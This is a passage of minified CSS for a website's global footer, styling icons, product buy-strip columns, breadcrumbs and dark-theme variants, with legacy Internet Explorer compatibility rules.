.ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter 